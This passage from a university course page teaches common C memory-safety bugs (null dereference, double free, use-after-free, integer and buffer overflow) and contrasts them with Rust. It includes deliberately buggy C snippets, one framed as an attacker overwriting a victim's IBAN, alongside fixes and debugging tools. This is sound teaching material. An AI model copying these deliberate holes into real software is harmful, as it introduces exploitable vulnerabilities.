Given an invalid index, in the best case, the operating system will notice at runtime and immediately kill the program. In the worst case, the program will read data it is not supposed to. To ensure index is valid, we must manually and explicitely do something such as:
char get_char(int index) {
assert(index >= 0 && index <= 2); // Kills the program if not true.
char list[3] = { 24, 75, 3 };
return list[index];
}
The burden of memory-safety is on the programmers’ shoulders.
A memory-safe language such as Python, Java, Go, or Rust would have injected and executed the assertion automatically and implicitely, crashing for invalid indices. Keep in mind that this is a trivial example where list’s size is known beforehand, at compilation time. Memory-safe languages are able to handle cases where this is not even the case. They achieve this with runtime information. Basically, they keep the size of list in another variable.
Memory-safety doesn’t stop at array bounds checking. There are other issues that are usually taken care of using a mix of: virtual machine (Python, Java, WebAssembly), garbage collection (Python, Java, Go), runtime abstractions (modern C++, Rust), and/or compile-time rules and checks (Rust).
In this course, we have decided to make you use Rust. The aim of this programming language is to keep maximum performance (identical to C) with no garbage collector or virtual machine while still being memory-safe.
So, the goal of this first practical session is to introduce you to several types of bugs that are often encountered in the C programming language and that can lead to vulnerabilities. To do this, you will be asked to complete several exercises designed to help you detect bugs in C programs and debug them. We’ll also discover how the Rust programming language avoids these pitfalls.
So, let’s write C, but…
Isn’t C a Dead Language?
Well, for better or for worse, C is not dead. The whole world runs on it.
More specifically, let’s check our favorite kernel (or, if not your favorite yet, the one that makes servers, and Android, work):
$ git clone https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git
$ scc linux
Language Files Lines Blanks Comments Code Complexity
───────────────────────────────────────────────────────────────────────────────
C 36322 25771328 3716880 2853379 19201069 2521084
C Header 26355 10362694 774845 1551184 8036665 57824
Assembly 1360 381699 42568 50352 288779 3489
Rust 338 135822 10993 35002 89827 9261
...
───────────────────────────────────────────────────────────────────────────────
Total 86869 41257447 5188536 4660857 31408054 2622443
───────────────────────────────────────────────────────────────────────────────
Estimated Cost to Develop (organic) $1 423 929 234
Estimated Schedule Effort (organic) 217,14 months
Estimated People Required (organic) 582,59
What about the most reliable media player?
$ git clone https://code.videolan.org/videolan/vlc.git
$ scc vlc
Language Files Lines Blanks Comments Code Complexity
───────────────────────────────────────────────────────────────────────────────
C 1254 595881 85875 65071 444935 83892
C Header 852 136722 17191 51278 68253 3828
C++ 476 166643 23613 17074 125956 21161
C++ Header 431 46244 7711 12282 26251 583
Assembly 20 4850 449 435 3966 90
Rust 20 3221 344 594 2283 270
...
───────────────────────────────────────────────────────────────────────────────
Total 4513 1166304 165722 168953 831629 124108
───────────────────────────────────────────────────────────────────────────────
Estimated Cost to Develop (organic) $31 442 815
Estimated Schedule Effort (organic) 50,99 months
Estimated People Required (organic) 54,79
Let’s not forget its internal library that can read whatever media file you throw at it:
$ git clone https://git.ffmpeg.org/ffmpeg.git
$ scc ffmpeg
Language Files Lines Blanks Comments Code Complexity
───────────────────────────────────────────────────────────────────────────────
C 3338 1523389 189760 122465 1211164 216203
C Header 1187 247514 21001 66554 159959 2954
Assembly 400 182553 14770 13003 154780 1926
...
───────────────────────────────────────────────────────────────────────────────
Total 5230 2005313 233212 205006 1567095 224570
───────────────────────────────────────────────────────────────────────────────
Estimated Cost to Develop (organic) $61 156 893
Estimated Schedule Effort (organic) 65,65 months
Estimated People Required (organic) 82,76
Do you know Python?
$ git clone https://github.com/python/cpython.git
$ scc cpython
Language Files Lines Blanks Comments Code Complexity
───────────────────────────────────────────────────────────────────────────────
Python 2217 1089091 114654 91597 882840 87172
C Header 637 356738 31076 18746 306916 20635
C 485 653964 64822 80599 508543 104795
...
───────────────────────────────────────────────────────────────────────────────
Total 4955 2904156 367555 197045 2339556 221030
───────────────────────────────────────────────────────────────────────────────
Estimated Cost to Develop (organic) $93 150 554
Estimated Schedule Effort (organic) 77,04 months
Estimated People Required (organic) 107,42
What about databases?
$ git clone https://git.postgresql.org/git/postgresql.git
$ scc postgresql
Language Files Lines Blanks Comments Code Complexity
───────────────────────────────────────────────────────────────────────────────
C 1584 1557272 187314 393892 976066 163484
C Header 989 200845 18181 65439 117225 2665
...
───────────────────────────────────────────────────────────────────────────────
Total 4579 2170000 261470 508166 1400364 173853
───────────────────────────────────────────────────────────────────────────────
Estimated Cost to Develop (organic) $54 343 588
Estimated Schedule Effort (organic) 62,77 months
Estimated People Required (organic) 76,91
Machine learning?
$ git clone https://github.com/pytorch/pytorch
$ scc pytorch
Language Files Lines Blanks Comments Code Complexity
───────────────────────────────────────────────────────────────────────────────
Python 4296 2238376 245271 242866 1750239 169393
C Header 2264 394339 49378 61164 283797 20369
C++ 2152 849234 83222 64656 701356 78927
C 193 41985 4149 2662 35174 3631
C++ Header 67 12602 2031 1931 8640 506
Assembly 34 9603 1420 410 7773 25
...
───────────────────────────────────────────────────────────────────────────────
Total 11251 3964150 441933 395132 3127085 292013
───────────────────────────────────────────────────────────────────────────────
Estimated Cost to Develop (organic) $126 325 782
Estimated Schedule Effort (organic) 86,49 months
Estimated People Required (organic) 129,76
And last, but not least, let’s have a look at the 60 GiB source code (don’t try this at home) of the base browser for Chrome, Edge, Brave, Opera, et al. (we don’t forget you either, Samsung Internet):
$ git clone https://chromium.googlesource.com/chromium/src
$ scc src
Language Files Lines Blanks Comments Code Complexity
───────────────────────────────────────────────────────────────────────────────
C++ 66418 21007579 2940888 1954168 16112523 1165580
C Header 58223 6637079 1186021 1454297 3996761 88573
Rust 5147 2225829 145434 332292 1748103 125898
C 1551 855738 110201 124513 621024 90471
C++ Header 195 19990 3714 2128 14148 406
...
───────────────────────────────────────────────────────────────────────────────
Total 359565 54543287 6579284 5691291 42272712 2085308
───────────────────────────────────────────────────────────────────────────────
Estimated Cost to Develop (organic) $1 945 173 939
Estimated Schedule Effort (organic) 244,47 months
Estimated People Required (organic) 706,90

Without counting C++, that’s already 49,335,488 lines of C code (or 3,735,522,805 $ but please don’t trust that number). And the list goes on and on. Also, this is only free and open source software. Indeed, the Windows kernel itself is written in C, the same goes for macOS, iOS, a vending machine (probably), your PS5, etc. Heck, even your car probably makes HTTP requests using C. New C code keeps getting written and old C code keeps getting fixed everywhere. We have to deal with it. That makes C a relevant language for developers.
Today, C is still one of the most widespread, performant, and close-to-hardware language that one could use. It is simple to learn but hard to master. It is the perfect way to understand how a computer and its operating system work. And it inspired so many languages that came after it. That makes C a foundational language for computer science.
Finally, it’s easy to “shoot yourself in the foot” using C. Indeed, security is far from built-in because it wasn’t even a concern at the time C was invented (1972). And with all this written-and-running software, many developers actually shot themeselves in the feet. That makes C a critical language for cybersecurity. So let’s learn from its past mistakes and try solving them.
Null Pointer Dereference
Null Pointer Dereference is a bug caused by dereferencing a null pointer. This is generally characterised by a process failure, which can create an availability risk in the context of DoS-type attacks (CWE-476).
A simple example is the code below:
#include <stdlib.h>
int main(void) {
int* p = NULL;
*p = 42; // "Segmentation fault" here, since we're dereferencing NULL.
return EXIT_SUCCESS;
}
Detection and Debugging Tools
To detect this bug, it is possible to use static code analysis tools such as Clang Static Analyzer, Cppcheck or Infer (for the C language) or fuzzers such as AFL++ (for the C language), although these tools do not detect all occurrences of the problem.
In the event of a failure, it is therefore also necessary to have debugging tools such as GDB or Valgrind (for the C language), that can identify the instruction causing the problem.
A more drastic solution to address this bug is to use languages that simply do not allow the use of NULL values or a NULL variable to be dereferenced, such as Kotlin, Zig, or Rust.
Exercise
The exercise program contains the implementation of a linked list and, unfortunately, it doesn’t work. Your goal is:
- to find the bug using debugging tools (GDB and/or Valgrind like real pros, no
printf); - and to fix it.
Please refer to the Practical Sessions Setup if not done yet.
The Case of Rust
In Rust, this bug is not possible because all references must point to a valid variable, so the concept of NULL does not exist in Rust. To be exact, the concept of NULL exists, but only in unsafe mode and for extremely specific cases such as using FFIs, in the standard library, etc. Over 99% of the time, it is possible and desirable to stay in Rust’s safe mode and use alternatives of NULL such as the Option enum.
Here is an example of Rust code that shows this feature:
fn main() {
let mut p: Option<i32> = None;
p = Some(1); // No segfault, yay.
}It is a safe alternative to the C code showed in the intro.
Double Free
Double Free is a bug caused by freeing the same memory address twice. This is generally characterised by a process failure which can create an availability risk, or by a memory corruption that can lead to a write-what-where condition allowing an attacker to execute arbitrary code which can create an integrity, confidentiality or availability risk (CWE-415).
A simple example is the code below:
#include <stdlib.h>
int main(void) {
int* p = malloc(sizeof(int));
free(p);
free(p); // Double free, what could go wrong?
return EXIT_SUCCESS;
}
Detection and Debugging Tools
To detect this bug, it is possible to use static code analysis tools such as Clang Static Analyzer or Cppcheck (for the C language) or fuzzers such as AFL++ (for the C language), although these tools do not detect all occurrences of the problem.
In the event of a failure, it is therefore also necessary to have debugging tools such as GDB or Valgrind (for the C language), that can identify the instruction causing the problem.
A more drastic solution to address this bug is to use languages that automatically manage memory at compile time or that use a garbage collector.
Exercise
The exercise program contains the implementation of some functions and, unfortunately, it doesn’t work. Your goal is:
- to find the bug using debugging tools;
- and to fix it.
The Case of Rust
In Rust, this bug is not possible thanks to its Ownership feature. It allows Rust’s memory to be managed automatically during compilation so Double Free bugs are prevented.
Here is an example of Rust code that shows this feature:
fn main() {
// The string "Hello World!" is allocated on the heap here
// and is owned by the variable `my_string`.
let my_string = String::from("Hello World!");
println!("{}", my_string);
} // The string "Hello World!" is automatically deallocated from the heap here
// because the variable `my_string` that owns it goes out of scope.It is the equivalent of the following C code:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int main(void) {
// The string "Hello World!" is allocated on the heap here
// and its reference is stored in the pointer `my_string`.
char* my_string = malloc(sizeof("Hello World!"));
strcpy(my_string, "Hello World!");
printf("%s\n", my_string);
// The string "Hello World!" is manually deallocated from the heap here
// using the pointer `my_string`.
free(my_string);
return EXIT_SUCCESS;
}
This example cleary shows that the deallocation of memory in Rust is done automatically when variables goes out of scope instead of manually. In reality, the Ownership feature of Rust is composed of many more rules that will guarantee that the program won’t have any memory-safety bug but the final goal is the same.
Use After Free & Dangling Pointer
Use After Free is a bug caused by reusing or re-referencing memory after it has been freed. This often happens through the use of a Dangling pointer, which is a pointer to memory which is no longer valid, usually because it has been freed, although it can also happen if a pointer is uninitialised or initialised with the wrong address. This can result in risks to confidentiality, integrity or availability depending on whether the bug corrupts valid data, causes the program to crash or leads to a write-what-where primitive allowing an attacker to execute arbitrary code (CWE-416).
A simple example is the code below:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#define IBAN_SIZE 512
int main(void) {
char* attacker_iban = (char*)malloc(IBAN_SIZE);
strcpy(attacker_iban, "doesn't matter");
free(attacker_iban);
char* victim_iban = (char*)malloc(IBAN_SIZE);
strcpy(victim_iban, "BE79548627221233");
// An attacker can overwrite the victim's IBAN with his own
// by using the `attacker_iban` pointer after it has been freed
// because malloc returned the same memory address to `victim_iban`
// as it did to `attacker_iban`.
strcpy(attacker_iban, "FR3512739000402715325728I88");
printf("%s\n", victim_iban); // prints "FR3512739000402715325728I88"
free(victim_iban);
return EXIT_SUCCESS;
}
Detection and Debugging Tools
To detect this bug, it is possible to use static code analysis tools such as Clang Static Analyzer or Cppcheck (for the C language) or fuzzers such as AFL++ (for the C language), although these tools do not detect all occurrences of the problem.
In the event of a failure, it is therefore also necessary to have debugging tools such as GDB or Valgrind (for the C language), that can identify the instruction causing the problem.
A more drastic solution to address this bug is to use languages that automatically manage memory at compile time or that use a garbage collector.
Exercise
The exercise program contains the implementation of some functions and, unfortunately, it doesn’t work. Your goal is:
- to find the bug using debugging tools;
- and to fix it.
The Case of Rust
In Rust, this bug is not possible thanks to its Ownership feature. It allows Rust’s memory to be managed automatically during compilation so Use After Free bugs are prevented.
Here is an example of Rust code that shows this feature:
fn main() {
// The string "Hello World!" is allocated on the heap here
// and is owned by the variable `my_string`.
let my_string = String::from("Hello World!");
// The ownership of the string "Hello World!" is transferred to
// the `drop` function which will automatically deallocate
// the string from the heap when the function returns.
drop(my_string);
println!("{}", my_string); // Does not compile.
}It is the equivalent of the following C code:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int main(void) {
// The string "Hello World!" is allocated on the heap here
// and its reference is stored in the pointer `my_string`.
char *my_string = malloc(sizeof("Hello World!"));
strcpy(my_string, "Hello World!");
// The string "Hello World!" is manually deallocated from the heap here
// using the pointer `my_string`.
free(my_string);
printf("%s\n", my_string); // This will compile and print garbage.
return EXIT_SUCCESS;
}
This example cleary shows that Rust prevents Use After Free bugs. In reality, the Ownership feature of Rust is composed of many more rules that will guarantee that the program won’t have any memory-safety bug but the final goal is the same.
Solution
Note
Clicking the button below automatically creates a blood oath with the course. It only works if you actually tried to do the exercise beforehand. Click at your own risk.
Reveal the solution.
Using the debugger you probably noticed that the words array contains the
same word multiple times, or complete garbage (depending on where you placed
your break point). If you looked even more closely, you may noticed that it
contains the same pointer pointing to the same address multiple times.
The root cause is the input function. Let’s see why. Here is a stripped down
version of the exercise program, focusing on the problem. Click on the buttons
below to simulate this program’s stack line by line.
#include <stdio.h>
#include <stdlib.h>
char* input(void) {
char word[4] = {0, 0, 0, 0}; // 4 bytes, stack allocated.
fgets(word, 4, stdin);
return word; // Return an address to the stack!
}
int main(void) {
int i = 0; // 4 bytes, stack allocated.
char* words[2] = {NULL, NULL}; // 8 bytes, stack allocated (assuming 32-bits pointers).
for (i = 0; i < 2; i++) {
words[i] = input();
printf("words[%d] == %s\n", i, words[i]);
}
return 0;
}
🭯 Address Data
│ ffffe000 ???????? <main's return address>
│ ffffdffc ???????? <main's stored ebp>
│ ffffdff8 ????????
│ ffffdff4 ????????
│ ffffdff0 ????????
│ ffffdfec ????????
│ ffffdfe8 ????????
│ ffffdfe4 ??
│ ffffdfe3 ??
│ ffffdfe2 ??
│ ffffdfd1 ??
As we can see above, input’s issue is that it returns data from its stack,
data which gets overwritten right away when another function is called. So,
what do you think the fix would be?
Tip
Click here to get a first hint.
Don’t use the stack, use the heap. How would you allocate memory on the heap?
Click here to get a second hint.
malloc.mallocis the solution. Don’t forget its friend,free.
Integer Underflow & Overflow
Integer Underflow and Integer Overflow are bugs that occur when operations on integers unintentionally result in values that exceed the maximum size that their representation can store and end up with different values. This is different from Integer Wraparound where, in this case, the aim is to deliberately exceed the maximum size that the representation of an integer can store so that the value can wrap around the possible integer values in algorithms that require this behaviour. Integer Underflow or Integer Overflow can result in risks to confidentiality, integrity or availability depending on whether these bugs corrupt valid data, cause the program to crash or trigger buffer overflows which can be used to execute arbitrary code (CWE-190,CWE-191).
A simple example is the code below:
#include <stdio.h>
#include <stdlib.h>
int main(void) {
short car_price = 32000;
short heated_seats_price = 1500;
short total_price = car_price + heated_seats_price;
printf("Total price: %d\n", total_price); // Prints "Total price: -32036".
return EXIT_SUCCESS;
}
The size of a signed short integer in C is usually 2 bytes (16 bits) so it can represent numbers between -32768 (\(-2^{15})\) and 32767 (\(2^{15}-1)\).
The operation 32000 + 1500 is equal to 33500 which is greater than 32767 so it wraps around. It is the same as if we subtract 65536 (\(2^{16})\) from 33500 which gives 33500 - 65536 and it is equal to -32036.
Detection and Debugging Tools
To detect these bugs, it is possible to use static code analysis tools such as Clang Static Analyzer or Cppcheck (for the C language) or fuzzers such as AFL++ (for the C language), although these tools do not detect all occurrences of the problem.
In the event of a failure, it is therefore also necessary to have debugging tools such as GDB or Valgrind (for the C language), that can identify the instruction causing the problem.
These are fairly complicated bugs to manage, as adding an automatic underflow/overflow check at runtime can result in severe performance penalties if the program performs a lot of operations on integers. This is why one approach that is often used is to add functions that allow integer operations to be performed while providing the developer with the option of how to manage underflows/overflows, with these functions being primarily intended for use in critical areas where it is not possible to be sure that there won’t be an underflow/overflow.
Exercise
The exercise program contains the implementation of some functions and, unfortunately, it doesn’t work. Your goal is:
- to find the bug using debugging tools;
- and to fix it.
Your other goal is to think about how you can prevent this from happening in other projects.
The Case of Rust
In Rust, these bugs are partially managed by several mechanisms, although for performance reasons, it is still possible to have Integer Underflow and Integer Overflow at runtime if these mechanisms have not been able to find the underflow/overflow before release.
The first mechanism comes from the fact that the Rust documentation requires to be explicit about whether an operation can cause an underflow/overflow or not, with the default being that usual integer operators must not cause an underflow/overflow.
This first mechanism is enforced by a second mechanism which ensures that underflows/overflows on usual integer operators are checked at runtime in debug mode to find bugs during the development stage, even though this does not exist in release mode for performance reasons, and that a static analysis is performed to find underflows/overflows bugs at compilation time.
As a final mechanism, Rust offers functions with well-defined semantics on how they should handle underflow/overflow when needed, such as the checked_* function to return the value or None in the event of underflow/overflow, or wrapping_* to have an explicit wraparound.
Here is an example of Rust code that shows this feature:
fn main() {
let car_price: i16 = 32000;
let heated_seats_price: i16 = 1500;
// Does not compile because the compiler found an overflow
// using a static analysis.
let total_price: i16 = car_price + heated_seats_price;
println!("Total price: {}", total_price);
}It is the equivalent of the C code showed in the intro.
Solution
Note
Clicking the button below automatically creates a blood oath with the course. It only works if you actually tried to do the exercise beforehand. Click at your own risk.
Reveal the solution.
Your CPU contains special instructions to detect overflows and underflows. Standard C doesn’t. Yet, you can use compiler-specific builtins that will compile to optimized instructions! Both GCC and Clang define the following:
// Respectively add/subtract/multiply `a` and `b` and store the result in
// `result`, returning `true` if there was an overflow/undeflow. The `T` type
// represents whatever integer type you want.
bool __builtin_add_overflow(T a, T b, T* result);
bool __builtin_sub_overflow(T a, T b, T* result);
bool __builtin_mul_overflow(T a, T b, T* result);
Unfortunately, these builtins are not standardized. For instance, MSVC (Microsoft’s compiler) doesn’t include the exact same builtins.
In fact, C does have standardized functions now! C23 (the 2023 revision of the C programming language) added a new standard header for overflowing arithmetic. See https://en.cppreference.com/w/c/header/stdckdint.html.
However, as it’s usually the case with new standards, MSVC doesn’t support it yet (if ever?). That’s why we stick with the good old builtins anyway.
OK, let’s consider this simple function:
#include <stdbool.h>
#include <stdio.h>
void print_addition(int a, int b) {
int sum;
bool overflow = __builtin_add_overflow(a, b, &sum);
if (overflow) {
printf("There's been an overflow!\n");
} else {
printf("%d + %d == %d\n", a, b, sum);
}
}
GCC compiles it to the assembly code below. Notice the jo instruction (“jo”
stands for “Jump if Overflow”). As the name indicates, it jumps if the last
addl instruction overflowed.
.LC0:
.string "There's been an overflow!"
.LC1:
.string "%d + %d == %d\n"
print_addition:
movl %edi, %ecx ; `a` is in the EDI register.
movl %esi, %edx ; `b` is in the ESI register (I don't know why GCC generates this).
addl %esi, %ecx ; Add `b` to `a`.
jo .L3 ; Jump to L3 if it overflowed.
movl %edi, %esi ; Print "{a} + {b} == {c}" using printf.
xorl %eax, %eax
movl $.LC1, %edi
jmp printf
.L3:
movl $.LC0, %edi ; Print "There's been an overflow!" using puts.
jmp puts
Documentation:
- GCC: https://gcc.gnu.org/onlinedocs/gcc/Integer-Overflow-Builtins.html.
- Clang: https://clang.llvm.org/docs/LanguageExtensions.html#checked-arithmetic-builtins.
- MSVC: https://learn.microsoft.com/en-us/cpp/intrinsics/x64-amd64-intrinsics-list
(
_addcarry_u32is the closest thing existing, but it only works for unsigned integers).
Buffer Overflow
Buffer Overflow or Buffer Overrun is a bug where the program writes data outside the allocated memory of a buffer. It can be Stack-based or Heap-based and result in risks to confidentiality, integrity or availability depending on whether this bug corrupt valid data, cause the program to crash or execute arbitrary code (CWE-121,CWE-122).
A simple example is the code below:
#include <stdio.h>
#include <stdlib.h>
#define ARRAY_SIZE 6
int main(void) {
int my_array[ARRAY_SIZE] = {0};
int modified = 0;
int i = 0;
for (i = 0; i <= ARRAY_SIZE; i++) { // `<=` should be `<`.
my_array[i] = 2 * i;
}
printf("%d\n", modified); // Prints 12 (6 * 2).
return EXIT_SUCCESS;
}
Detection and Debugging Tools
To detect these bugs, it is possible to use static code analysis tools such as Clang Static Analyzer, Cppcheck or Infer (for the C language) or fuzzers such as AFL++ (for the C language), although these tools do not detect all occurrences of the problem.
In the event of a failure, it is therefore also necessary to have debugging tools such as GDB or Valgrind (for the C language), that can identify the instruction causing the problem.
A more drastic solution to this bug is to use languages that perform index checking when the program tries to access the element at a certain index of a buffer, such as Kotlin, Java or Rust.
Exercise
The exercise program contains the implementation of some functions and, unfortunately, it doesn’t work. Your goal is:
- to find the bug using debugging tools;
- and to fix it.
The Case of Rust
In Rust, this bug is not possible because Rust uses a combination of static analysis and runtime index checking.
Here is an example of Rust code that shows this feature:
const ARRAY_SIZE: usize = 6;
fn main() {
let mut my_array: [i32; ARRAY_SIZE] = [0; ARRAY_SIZE];
let modified: i32 = 0;
for i in 0..=ARRAY_SIZE { // Should be `0..ARRAY_SIZE`.
my_array[i] = 2 * i as i32; // Panics here.
}
println!("{}", modified);
}It is the equivalent of the C code showed in the intro.
Target Dependent Type Size
Target Dependent Type Size is a bug where the program behaves differently depending on the target platform. In C, this is mainly due to the fact that the size of primitive types can be different between several platform and that it is easy to make wrong assumptions about these sizes. For example, a pointer on a 32-bit architecture has a size of 4 bytes compared with 8 bytes on a 64-bit architecture, a long integer on Linux 64-bit has a size of 8 bytes compared with 4 bytes on Windows 32-bit, Windows 64-bit and Linux 32-bit, etc. This can result in risks to integrity or availability depending on whether this bug corrupt valid data or cause the program to crash. Indirectly, this bug can cause other bugs such as Integer Underflow, Integer Overflow, Buffer Overflow, or others.
A simple example is the code below:
#include <stdio.h>
#include <stdlib.h>
#define MAX_4_BYTE_INT 4294967295
unsigned long long factorial(int n) {
if (n == 0) {
return 1;
}
return n * factorial(n - 1);
}
int main(void) {
// 1307674368000 (15!) can be stored in a 8-byte unsigned integer
// but not in a 4-byte unsigned integer. The size of an
// unsigned long long is 8 bytes on both Linux 32-bit and Linux 64-bit
// but an unsigned long has a size of 4 bytes on Linux 32-bit and 8 bytes
// on Linux 64-bit so the cast will result in different values depending
// on the target platform if the value is larger than 4 bytes.
unsigned long result = (unsigned long)factorial(15);
if (result > MAX_4_BYTE_INT) {
printf("The condition is true (%ld > %lld)\n", result, MAX_4_BYTE_INT); // 1307674368000
} else {
printf("The condition is false (%ld <= %lld)\n", result, MAX_4_BYTE_INT); // 2004310016
}
return EXIT_SUCCESS;
}
Detection and Debugging Tools
To detect these bugs, it is possible to use static code analysis tools such as Clang Static Analyzer or Cppcheck (for the C language) or fuzzers such as AFL++ (for the C language), although these tools do not detect all occurrences of the problem.
In the event of a failure, it is therefore also necessary to have debugging tools such as GDB or Valgrind (for the C language), that can identify the instruction causing the problem.
A solution to limit this problem is to always use types with a fixed size regardless of the target platform and not to assume the size of variables. This is possible in fairly recent versions of C, in Rust, in Java, etc.
The Case of Rust
In Rust under safe mode, this bug is not possible because types always have the same size regardless of the target platform (apart from pointers), it is not possible to do pointer arithmetic and it is not possible to cast a structure directly to another structure, so it is not possible to encounter a Target Dependent Type Size bug because of pointers.
Here is an example of Rust code that shows this feature:
use std::convert::From;
#[derive(Debug)]
struct Client {
first_name: String,
last_name: String,
age: u32,
}
impl Client {
pub fn new(first_name: String, last_name: String, age: u32) -> Self {
Client {
first_name,
last_name,
age,
}
}
}
#[derive(Debug)]
struct Person {
first_name: String,
last_name: String,
age: u32,
}
impl Person {
pub fn first_name(&self) -> &str {
&self.first_name
}
pub fn last_name(&self) -> &str {
&self.last_name
}
pub fn age(&self) -> u32 {
self.age
}
}
impl From<Client> for Person {
fn from(client: Client) -> Self {
Person {
first_name: client.first_name,
last_name: client.last_name,
age: client.age,
}
}
}
fn main() {
let age: u32 = 25; // The number of bits is clearly defined (32 bits)
// A `Box` is the equivalent of using malloc in C, it allocates memory on the heap
let client = Box::new(Client::new(String::from("John"), String::from("Doe"), age));
// Cannot cast `Client` pointer to `Person` pointer directly, we need to implement `From` trait
let person = Box::new(Person::from(*client));
println!(
"{} {} {}", // prints John Doe 25
person.first_name(),
person.last_name(),
person.age()
);
}It is the equivalent of the following C code:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
char *new_string(char *str) {
char *new_str = malloc(strlen(str) + 1);
strcpy(new_str, str);
return new_str;
}
typedef struct Client {
char *first_name;
char *last_name;
unsigned int age;
} Client;
typedef struct Person {
char *first_name;
char *last_name;
unsigned int age;
} Person;
int main(void) {
unsigned int age = 25;
Client *client = malloc(sizeof(Client));
client->first_name = new_string("John");
client->last_name = new_string("Doe");
client->age = age;
// cast from `Client` to `Person`. In this case, it works
// but for other structs, it may not work due to wrong
// assumptions about the memory layout of the structs
Person *person = (Person *)client;
printf("%s %s %d\n", person->first_name, person->last_name, person->age);
return EXIT_SUCCESS;
}
Solution
Note
Clicking the button below automatically creates a blood oath with the course. It only works if you actually tried to do the exercise beforehand. Click at your own risk.
Reveal the solution.
The best solution to avoid this problem is to use C’s fixed-size integers via
the standard <stdint.h> header. See
https://en.cppreference.com/w/c/types/integer.html. These types ensure that
we explicitly use the correct integer sizes:
#include <stdint.h>
#include <stdio.h>
int main(void) {
int8_t a = 1; // `a` is always an 8-bits signed integer.
int16_t b = 2; // `b` is always a 16-bits signed integer.
int32_t c = 3; // `c` is always a 32-bits signed integer.
int64_t d = 4; // `d` is always a 64-bits signed integer.
uint8_t e = 5; // `e` is always an 8-bits unsigned integer.
uint16_t f = 6; // `f` is always a 16-bits unsigned integer.
uint32_t g = 7; // `g` is always a 32-bits unsigned integer.
uint64_t h = 8; // `h` is always a 64-bits unsigned integer.
// See for yourself:
printf("sizeof(int8_t) == %zu\n", sizeof(int8_t));
printf("sizeof(int16_t) == %zu\n", sizeof(int16_t));
printf("sizeof(int32_t) == %zu\n", sizeof(int32_t));
printf("sizeof(int64_t) == %zu\n", sizeof(int64_t));
printf("sizeof(uint8_t) == %zu\n", sizeof(uint8_t));
printf("sizeof(uint16_t) == %zu\n", sizeof(uint16_t));
printf("sizeof(uint32_t) == %zu\n", sizeof(uint32_t));
printf("sizeof(uint64_t) == %zu\n", sizeof(uint64_t));
return 0;
}
Final Exercice
The exercise program contains multiple bugs, as usual your goal is:
- to find the them using debugging tools;
- and to fix them.
Solution
Note
Clicking the button below automatically creates a blood oath with the course. It only works if you actually tried to do the exercise beforehand. Click at your own risk.
Reveal the solution.
The exercise program is completely broken. Here is a corrected version. Look
for comments starting by FIX: to get explanations.
Writing safe C is possible, but it’s hard. It requires expert knowledge about the language and even experts can still make mistakes. We hope the following example convinces you of the need for memory-safe programming languages.
#include <stdbool.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
/*
================================= UTILS =================================
*/
// FIX: The broken version of the code uses malloc everywhere but never
// checks whether it returns something or not. Indeed, malloc could
// return NULL if something went wrong!
// See <https://en.cppreference.com/w/c/memory/malloc>.
//
// So, to avoid null pointer dereferencing, we'll wrap malloc and
// abort if something goes wrong (in C, abort = crash the program).
// Usually, that's a good enough thing to do.
//
// In some cases, however, you really don't want your program to
// crash (e.g., in a web server where reliability is of utmost
// importance). In such cases, you must apply another strategy...
void* safe_alloc(size_t size) {
if (size == 0) {
// malloc(0) is undefined behavior.
abort();
}
void* pointer = malloc(size);
if (pointer == NULL) {
abort();
}
return pointer;
}
// FIX: realloc is even more sneaky. If something goes wrong, it returns
// NULL too, BUT the initial pointer stays valid!
// See <https://en.cppreference.com/w/c/memory/realloc>.
//
// Let's take care of this by writing another aborting wrapper.
void* safe_realloc(void* pointer, size_t size) {
if (size == 0) {
// realloc(..., 0) is undefined behavior.
abort();
}
void* new_pointer = realloc(pointer, size);
if (new_pointer == NULL) {
// Warning: the old ptr is still valid at this point!
// If you don't abort, you must take it into account.
abort();
}
return new_pointer;
}
// FIX: The previous version of the program uses malloc(capacity * sizeof(Client))
// everywhere. That can get you in trouble. The reason is: its's an
// integer overflow hiding in plain sight! What happens if a malicious
// user wants to allocate a lot of clients? You'll end up with a
// mismatch between capacity and your actual buffer size!
//
// Let's make it safer using another aborting wrapper.
void* safe_alloc_array(size_t array_size, size_t item_size) {
size_t size;
// See <https://gcc.gnu.org/onlinedocs/gcc/Integer-Overflow-Builtins.html>.
bool overflow = __builtin_mul_overflow(array_size, item_size, &size);
if (overflow) {
abort();
}
return safe_alloc(size);
}
// FIX: Same remark as above concerning realloc.
void* safe_realloc_array(void* pointer, size_t array_size, size_t item_size) {
size_t size;
bool overflow = __builtin_mul_overflow(array_size, item_size, &size);
if (overflow) {
abort();
}
return safe_realloc(pointer, size);
}
// FIX: In the broken version of the code, gets only took a pointer to a
// buffer. That's a no-go. When programming in C, it should
// immediately trigger a red flag in your mind!
//
// Let's add a new parameter to get the buffer's size and use it in
// the loop. We're now safe against buffer overflows.
void safe_gets(char* buf, size_t buf_size) {
size_t i = 0;
int c;
while (
(c = getchar()) != EOF
&& i < buf_size - 1
&& c != '\n'
&& c != '\r'
) {
// FIX: Let's improve readability to ease the code reviewer's job.
// In the same way as unit tests are, they're a good security
// practice too. It allows catching bugs before shipping new
// code to production.
i++;
*buf = c;
buf++;
}
*buf = '\0';
}
// FIX: Same remark as for gets, we must add a new size parameter.
void safe_input(char* question, char* buf, size_t buf_size) {
printf("%s", question);
safe_gets(buf, buf_size);
}
typedef struct Date {
int day;
int month;
int year;
} Date;
bool parse_date(char* date_string, Date* date) {
int day;
int month;
int year;
if (
sscanf(date_string, "%d/%d/%d", &day, &month, &year) != 3
|| day < 1 || day > 31
|| month < 1 || month > 12
|| year < 1900
) {
return false;
}
date->day = day;
date->month = month;
date->year = year;
return true;
}
/*
================================= CLIENT =================================
*/
#define USERNAME_SIZE 64
#define FIRST_NAME_SIZE 64
#define LAST_NAME_SIZE 64
#define EMAIL_SIZE 128
#define CITY_SIZE 64
#define COUNTRY_SIZE 64
// FIX: In the broken version of the code, we were using pointers to
// store referred_by. However, this doesn't work once we realloc the
// client array. Indeed, realloc can return a new pointer to a new
// array location, making all existing pointers dangling!
//
// This is a subtle bug for which there's no quick solution. Here,
// we'll use indices instead of pointers for them to stay valid after
// realloc is called. Instead of NULL pointers, we need a special value to
// indicate when there's no referrer, hence the NO_CLIENT macro below.
// There are also multiple changes in the program below for this to work.
//
// You could also store the referrer's username instead of their ID
// (assuming they're unique, it's not the case here).
//
// Another solution could be using a linked list. Indeed, linked lists
// ensure stable addresses. Other data structures could help, see:
